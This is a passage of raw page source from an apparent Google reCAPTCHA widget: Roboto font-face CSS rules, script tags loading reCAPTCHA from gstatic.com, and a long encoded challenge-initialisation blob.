  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KVBl0z2iwvY6zTafQ1Y5gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KVBl0z2iwvY6zTafQ1Y5gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KVBl0z2iwvY6zTafQ1Y5gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CgMOSw5fDoSM5a2FqMBNVw416wpwvw5wuWsKUwoZDwpI2wpDCpcONAsKWJRt/[base64]/DlRvDgcKaYsO8wqbDjCzCs8OOwqkzwrINwpRxAVjCsEsjFMOVwoUMcl/DpsK2wrRWw60sMMK9asKtGyNRwqZ/w51Rw64pw4VCw4E3wqrDrsKCLsOCQMOWwrZJWsKte8KRwqpxwoLCp8OOw5bDo2DDrMKtUxgBfsKXwpHDhsORBMOSwqzCnzsqw74Aw5ZiwpjDtU7DqcOWZcO6SsKgfcO9FcObG8Oew6nCsn3Dh8K5w5zCtHDCpFfCqzrCmBXDt8O/wplsGsOHMMKDLsK4w4xkw69hwqEUw4hRw5gewooLPGNMNcKgwr0fw5bChxE+LBQdw6HCqlI9w6UAw6AOwrXCrMOww6rCnwtfw5QfB8K9IsO2bcKWfsKsemnCkQJ7dh5cwofCjsO3d8OXLBfDh8KhbcOmw6J5wrPCs3nCisO3woHCui/CjsKKwrLDo07DiGbCuMOWw4DDj8K7FsOHGsK4w4JtNMKawrkUw6DCiMKWSMOBwr7Dtk1/wq/[base64]/DssKLw7DDn3oqwrwRBVk5wpjDhxrCqMKew7gywrAhMn3Ci8KsSMOYbxxxFMOTw4DCv0/DvWvCm8KeacKHw4xJw7fCinYcw4IEwofDkMOdNzgSw6VhesKhJ8KyOR9Dw6zCuMOoQnYnwrXCr2IDw7BnPsKfwq4ywrN+wr0fecK9w6gaw7EtSzhQXMO0wqoNwrPCv1EpTEbDhRlowr/[base64]/CnyDCksKPH8KAwqYwM8KkWcOVw4wWW8O8wp1qBcKXw6t4RxDCj8KSesOjw7JqwoQFM8K8wpbDh8OSwp3ChMKqHjUuYHodw7EOCHPDpmtaw63CjXhzSmPDo8KFWwsBECzDq8Omw5MBw6HDt2bDvmvDkx3Ck8OefEkcMHMKPmwmS8K7w65jD1c/XsOIcMOSPcOqw5skQWQkVw9LwpHChsKGenwgTyLDrsOjw6Yww4TDrjpnw6UlUBw5ScK6woULMsKAN0xhwp3DlMKTwoQRwoYqw60hL8O9w7DCocO2B8O2XEdCwovCtcOTw7rDmn/DqivDt8KiY8O6GH0gw4zCr8KuwqQFPERcwrHDjFLCrMOXdcKvwotfbyrDuATCpkpDwohkEjJKw4Brw43DlsK3P1bCn3TCrcOlZDHCvw3DiMOJwohUwovDmMOBLU/[base64]/[base64]/wrDCuCoIbcOUw5AuwqbDvmDCisKBLsOmLcKJXgzDpCfCjcKJw6nCrEhzVcKNw7/[base64]/CjsOlwqgbwo0Awo14wopiw6YZRVfDlC0HVDvCrMKfw5dpEcOvwqQUw4XDkS/[base64]/DhMOwdwTChMOewo9RZcKuYGM7Q8Kow696w6DDtsKzw4TClBY8dsO2w7zDncKOwq93wp1yQcOqQxbDuUbDv8KZwonDnsK6wpBTwpvDrnfCpTTCiMKnwoA/RHRjflXCk3vCowLCtMKCwp3Dk8OXJcO+RcOFwqwjDsK+wqVDwo9bwp1TwrhnAMOAw7rCiSPCsMKUdnQVP8OGwpPDujMOwoRiEcOQB8K2XG/Cl1RHc0bCvCk8w5EWU8OtBsOSw77CqmrDhDnCp8KVb8Ovw7PCizrDuA/CnnPCiGl0GsKMw7zCmW8Pw6Jaw4DClgBHCHgsOCYAwpnDjWXDrsOxbzrCucOrbR92wpwiwrZ+wodewpbDrVBIw6PDhADCscOXJFzCjjMTwq7CqhsQO1bCiDsxSMOsRUPDmlVvw5bDusKGwrMxSWDCvXMVEcKgNMK1wqDDgA/CunjDvcOgHsKww6bCn8O5w5VhASfDlMKIX8Kzw4xyK8KTw78mw6nCncKqC8OMw6gBwqlieMOTdVLDssO2wqRlw6nCjMKxw5nDmcOrEynDnMKjZRXCt3LCtlLCisKew4QweMONfmcRDSs7IRQAwoDCp3AZwrHDv17DiMKnwooqw6jCtlY/KhzDumM7EkHDqGMpw4grXzHCncO5w6XCtRp6w4FJw5TDl8KIwq/Cg1/CisKVwpRewpjDuMOGWMK6dxgCw7tsE8KHQMKGYhhrWMKBwrvCszrDr1Jvw7pBG8KLw7DDisKCw6JaGMOuw5bCmH/[base64]/ClFrCrkRawplReMKow5hIAyVdMwUuw686woQxwqHDiEpqKMKYWcKpDcKdw57ChnwFJ8Kvwq7CgsKdw6LCrcKfw6vDo0dAwpUSKijCssKEw5xICsK1A2xlwq4+UsO7wp/Cg2M8wo3CmE/[base64]/CjsO1RMKiw63DgMO6w73CtRfDssOmwohtJsOKCnwCPMOMAHDDuHsYf8OTO8O+wrBIGcOUwrbCkV0FMF8Jw7hyworDtcOxwrzCqsKmZyhkaMKEw5ILwo/CillOOMKpwqzCrMOnJWlESMK/w6xwwrjCu8KwAUDCiULCoMO6w4V1w6rDp8KlZsKWMyPDgcOBDm/[base64]/DuUfCiz7Co8Ouwq7CnUdgU8Klw6LCtzLCngAXw61nwrPDu8OgFDlPw5MCw7zDosOmwoJTH2/CkMOaOMOAdsK2UnpHSxwqRcOxwrA7VyjCk8K+HsKdbsKqw6XCt8O1wpIuAsKeOMOHNkEIKMKXXMKqRcK5wrcRTMOgwq7CtMKiTUPDi1/CscKTFMKVw5Ibw6nDl8Ofw5XCosKsElzDpMOjCHPDmsK0w77CicK5R0rCn8Kja8KHwo8Kw7nCvcO6YUbCg0FeOcKfwrrCiBHDpVZYblnDvcOTR3fCiHvClsOyBRckHFnDnEHCpMK6LUvDhEfCsMKtT8O5w4VJw4XDu8Oxw5JNw5DDglJaworDok/CjwrCqMKNw5gyVzDCkcK0w57CnQnDgsKeDcOBwrU2IcOKN0vCusKXwp7CrR/Dv1xAw4JEMFlhcEMBw5gpwpXCjj5SO8KPwo9ZTMK9w6jCqsOywrvDthprwqY2w6Yjw7FrURfDmDYwMsKswpfCmxbDmwN4EUnCoMOgKcOBw4DCnFvCrnl/wpgSwrjDiTzDugXCkcO6EMOlw5ARLUbCn8OCLsKbKMKmRsOdX8KrFcKVw5vCh2FKw6ZVZmslwo1RwoNCP1U8HMKKLMOqw4nDv8KzLV/[base64]/NBggwpMLw5HCosK2HMO4w4jDmsKmw4/Co1UNPMKjwpsEKyI0wqfCvyzCpTTDsMKiC1/CthnCgsKDBTdXIgEPeMOew4FVwrtdEhPCpm58w7HClzkVwpDDpT/[base64]/w5fCsMKlPFQ5BUBeF8KYBcOaLsOpFMO3QgU8P2RTw5pYF8KHfcOWW8O+wonCh8OPw4IzwoPCnC87w6AYw4HCkMOURMKjT1owwp/CpUUJelVEbw06wpkea8O2w6rDtDjDhlzCoUEgJ8OzJcKMw4TDlMKccCvDosKWdlDDhcOeOsOIVC4uCcKKwo7DtsOvwqnCoHrDt8OcE8KTw7zCrsK5ecKaHMKpw60NAG0aw4bCu1/Cv8OlTHHDkhDCn3Mqw4rDhhhjBsK9wrbCg2bCuRBLw4w7wqbDlFDDoiXClnrDgsKTVcOqwpRPLcO1IW3Cp8Ovw4HDtysDEsOBw53DrV/CnmxLO8KyRE/[base64]/CjHtTW8OjIMKMHMKdw7Mww5k6cMO9w6nDrMOQSkPDsMKTw57CvcKJw5xEwqENE1Yzwo/CumYbHMKrR8KNcsOCw6IVcz7Ck3BWNEtkwqTCp8Kew7FlTsK2MAMfJwwYZsOHXiprPsKmcMOrSXEAWsKrw4XCg8O0woTCksKAahjDi8KTwpTChm8ww7pBwp7DkRvDlWPDiMOmw43CrmEKXCh/[base64]/CkcORCMOAw6JIwpfDt3bCiQrCocObw4LDrcOSVcKxwrsowpTCvsOjwpNEwoXCuxvDjBTCsWQ8wqjCqFLCngBibsKBSMOWw55zw7fChcO3dMKcVX1RJcK8w6/DjMOKwo3DvMKHw7fCrcOUF8K+RTHCokbDqMOjwpLCvMKmwonCqMKJVMOnw4goS0RSKlvDrsO6N8OAwoJDw4EFwqHDtsONw6cIwobDpMKdcMOqwoJ3wq4XI8O/FzDCmmnDn11ww6/DpMKTTSfClX08HEzCq8K/QsOUw4Zaw4zDrsORdC92DcOgJ1dOZ8OkWV7DpiYpw6/[base64]/CpMOhw6DCljUUXmzDtsOQwp1xwptjPMKfMFPCmcKEwqvDqxsPInXCn8OMwqhyVnLCkcOkwoBZw4DCucOyIEYhZ8KYw5N2wpDCl8O7JcKBw4LCvMKOwpN7XGc1wo/CkCnDmsKuwqTCucOhGMO0wqvClh92w5vDqVY5woDCj1YUwqpHwqHDs2JywpM+w5/CgsOtdjzCrWLCuDPCpCUyw7LDsmPDuALDp2nCqsKpw4bCu39IQsOVwrXCnCtgwoPDriDCjhDDncKNYsKlQX/Ch8ONw6zCs3/[base64]/DrzbDgiTDmsKRP3XDisKxS0LCqMKJKBMFHB5TI3N+GBHDuXd5wp5AwqMlAcOgeMK5wqjCrCZIPsKHYT7CscO/[base64]/dsKyw5fCtMOoA8OFNsK5wooSwqnDn2h8wqoCwq0tHsKWw6vChsOLPkLCmcO/w55GDcO5wqHDlsKECcOBwo9uajHDhhkow4zChGTDm8OmGMODPQN/[base64]/ClsOGw6jDtEjDkzcxw4XDtmBEdDzCnMKSWUgGw5FYTQ/[base64]/[base64]/DqRBaCcOFwoFIGTvCsMOawpTDv8OvDENDwpTCqHfDkg0kwpk6w5cawpXCvhVpw5gMwoFlw4LCrMKywo1rKQRXBFMvWFjCkz/DrcO/w6phwodQB8OZw4p6GQIFw5ciw7fCgsKuw4V4Q0/DqcKLUsOefcO/wr3Cn8O7JhjDsBkEKsKAQcOHwpHChl0FBB0OQcOuYsKlOMKmwoRJwq3CiMKtFizChcOXwqhOwoklwqrCrFlSw5dFfkEcw4bCmWsFCksgwqbDungXTUnDnMOkZ0XDhMOowqQKw5cPUMK/Z3ltZ8OPWXd5w688wpQKw7vCj8OEwrYuEQdcwrViF8O7wobCuk1qUSJiw4E5LCXCncK6wosZwqoswqnDk8Ktw6UtwrZQwp3DjsKqw7zCrm3Dk8KecRdHK3FLwqB9wpRpbcONw4vDqnUAOg7DusKWwrxOwpAQMcKqw4cwbXjCpCFNwo8HwpHCmn/DgAgfw7vDjU/CgyHCi8OWw4YgFz9fw5FNMcO7ecK6w63CikvCgBbCihLDg8OCw4vCm8K6dcO0I8Odw49CwrcaPFZHOMOEPMO/wr9MexRACFctRsOxLjNQTg7Dh8KhwqgMwrQeIDnDoMOGesOiTsKJw5XDr8KdPCdpw6bClzhUw5drXcKGdsKAwrHCpHHCn8OOccKCwo1IUR3Dk8O5w7ttw6Uaw7vCkMO/VsKsYgVQTMOnw4vDvsO5wo4+fMOUwrTCs8K2GUccUcOtw7o9wo9+csKhw55fw60oQsKXw5oPwrA8L8OrwqJsw67DnB7CrkHDvMO5wrERwqLDsnvDsWp/Z8KMw51WwpDCoMKYw5DCrEnDrcK1wrpeVxbCgsO0w7HCgUrDjsKgwq3Dg0PCt8KSeMOwWzQ0A0HDljDCicK3TcKSJMKcaG1BbyI5w6ENw7rCssKBMsOoFMKjw4d/XH5QwotaNAbDiAgFZVrCs2TCs8Knwp7DiMO0w5VVMVvDk8KRw5/Dm2kQwoUFDcKdw5zDrxjCiydQEsO0w4MMAnIRAcOKD8KaJTDDhC/CoRg7w7DDmH98w5DDsgBrwoTClBQjCAc3FFzCpMKxJCpaQcKiRQwAwqtWAi09G1h/[base64]/CqcOlSlnDqCtJwqUZw4JsEn3DpMO7wp1bCXNPPsKLw6YdEMKcw4xbCUhCXiTDh0J3Q8Kvwrs8wqnDunnDu8OEw5tvEcK+JXVfFXwaw7jDrMOtUMKfw7XDogQIeEjCrDQzwrtrwqzCu0t2CkpQwo/CsAAPTGMnLcOLAcOBw7sQw6LDvj7DlUhIw53DhxBtw6XCmRteGcKPwrgYw6DDi8OVwpLCrMKBbsKow4LDomQcw7lvwo15HMK4acODwrgoE8OWwpQKw4kXTsOVwosVBT3CjsObw5V1woE3UsKifMOew6/CssKCTxEnLynCswDCjxDDvsKFBsO9wrzCucOzMCwnQCHCqy9VEXxiIsOCw7Q3wrpkZm0dMMOowqoQYsOQwo9fe8Oiw5YHw7bCjiDCvyRxFcK+w5HCusK/w4DDocOxw67DtsOGw6jCgcKDw6htw4ZwU8O4bcKXw71Aw6LCqCYOAmcsBsKhJwdwZcKtMyvDqjxBWVQtwrPCrsOgw7DCu8K6acOxX8Kje2dJw655wr7CgUE8ZMOYal/DglfCicKnJnLCi8KxL8OdUi9EdsOFc8ORHlrChTJbwp8YwqAaT8OJw6fCnsKXwoLCiMODw7hewrEgw7PCg3/CtcOnwqTCiVnClMK3wpQuWcKzGXXCocOcF8KXR8KKwqvCsxzCgcKQU8KOImgqw4bDt8K1w4wyP8KQw7/[base64]/[base64]/DrMK3w6PDqMOrwqPDgBoXwqhQw7HDhE/[base64]/Cq0VJZsKBw55MIcOTI0oowpLDpcO/F3ZKfcOzPcKYwoHCsAfDlyAzDSR7wpfCsGPDgEbDoFt2Axhuw6vCmkHDtsKEw6kuw5N1YndvwqwdE2F5MsO/[base64]/CkFU6FXbCh8KADTBHw4ZqwqQqw5s6W2gAwo0lK13DpHTCqxhEw4XCosKfw4Uaw7nDtMObOW9rYcOCfsKhwod8VMOxw5pdVyE0w7DCnBU6SMKHesK4O